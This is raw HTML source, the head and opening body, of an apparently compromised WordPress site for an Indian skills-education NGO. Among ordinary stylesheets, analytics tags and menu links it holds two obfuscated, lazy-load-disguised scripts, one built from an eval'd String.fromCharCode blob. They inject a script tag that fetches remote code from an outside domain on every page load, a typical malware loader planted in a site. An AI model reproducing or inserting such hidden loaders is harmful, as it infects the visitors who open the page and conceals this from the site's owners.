</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1696145607' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eh-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/payment-gateway-stripe-and-woocommerce-integration/assets/css/eh-style.css?ver=1696152903' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1696145607' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1696145607' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1696145607' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1696145607' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='charity-is-hope-font-WCManoNegraBta-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/font-face/WCManoNegraBta/stylesheet.css?ver=1696145607' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='fontello-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/fontello/css/fontello.css?ver=1696145607' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity-is-hope-main-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/style.css?ver=1696145608' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity-is-hope-animation-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/css/core.animation.css?ver=1696145608' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity_is_hope-shortcodes-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css?ver=1696145608' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charity-is-hope-theme-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/theme.css?ver=1696145608' type='text/css' media='all' />
<style id='charity-is-hope-theme-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:80px}
</style>
<link data-minify="1" rel='stylesheet' id='charity-is-hope-responsive-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/responsive.css?ver=1696145608' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://gsfngo.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://gsfngo.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://gsfngo.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/gsfngo.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1696145609" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/themes/charity-is-hope/fw/js/photostack/modernizr.min.js" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript">function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-100x100.png" sizes="32x32" />
<link rel="icon" href="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://gsfngo.org/wp-content/uploads/2022/05/GSF-NGO-Logo-300x300.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Facebook Pixel Code --><script type="rocketlazyloadscript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '683586666224884'); fbq('track', 'PageView');</script><noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=683586666224884&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EZBS9S5MDM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EZBS9S5MDM');
</script>

	
</head>

<body class="page-template-default page page-id-4445 theme-charity-is-hope woocommerce-no-js charity_is_hope_body body_style_wide top_style_header_1 body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
    
    <script type="rocketlazyloadscript" data-minify="1" src="http://gsfngo.org/wp-content/cache/min/1/bundle.js?ver=1696145609" data-id="25770" async defer></script>

	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="http://gsfngo.org/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_1 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="http://gsfngo.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2069'%3E%3C/svg%3E" class="logo_main" alt="Image" width="200" height="69" data-lazy-src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg"><noscript><img src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg" class="logo_main" alt="Image" width="200" height="69"></noscript></a>
		</div>
							</div>
											<div class="contact_button">
							<a class="first_button" href="/donate-to-skills-development/">Donate for Education</a><a class="second_button" href="/become-a-volunteer/">Become a Volunteer</a>						</div>
										<div class="contact_socials">
						<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://twitter.com/SkillsGlobalize" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.facebook.com/gsfngo" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCEGy0zZOCmfxEj-GCCkb7Og/videos" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/gsfngo/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div></div>					</div>
				</div>
			</div>

			<div class="top_panel_bottom">
				<div class="content_wrap clearfix">
					<nav class="menu_main_nav_area menu_hover_fade">
						<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3135"><a href="https://gsfngo.org/"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-4526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4526"><a href="http://gsfngo.org/gsf_ngo/form_10AC.pdf"><span>Form 1A (80G)</span></a></li>
	<li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="http://gsfngo.org/gsf_ngo/certificate-of-incorporation-gsf-ngo.pdf"><span>Certificate of Incorporation (CSR-1)</span></a></li>
	<li id="menu-item-4524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><a href="http://gsfngo.org/gsf_ngo/best-skills-foundation-ngo-pune-maharashtra-2022.pdf"><span>ISO Certificate</span></a></li>
